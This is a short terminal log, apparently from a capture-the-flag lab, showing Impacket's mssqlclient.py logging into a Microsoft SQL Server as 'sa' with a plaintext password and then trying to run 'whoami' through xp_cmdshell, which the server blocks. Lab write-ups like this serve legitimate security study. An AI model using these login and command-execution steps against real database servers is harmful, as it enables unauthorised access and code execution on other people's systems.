 root@debian:/home/debian/impacket/examples# python3 mssqlclient.py sequel.htb/sa:"MSSQLP@ssw0rd!"@10.10.11.51
Impacket v0.13.0.dev0+20250220.93348.6315ebd5 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (sa  dbo@master)> EXEC xp_cmdshell "whoami"
ERROR(DC01\SQLEXPRESS): Line 1: SQL Server blocked access to procedure 'sys.xp_cmdshell' of component 'xp_cmdshell' because this component is turned off as part of the sec
urity configuration for this server. A system administrator can enable the use of 'xp_cmdshell' by using sp_configure. For more information about enabling 'xp_cmdshell', s
earch for 'xp_cmdshell' in SQL Server Books Online.
SQL (sa  dbo@master)>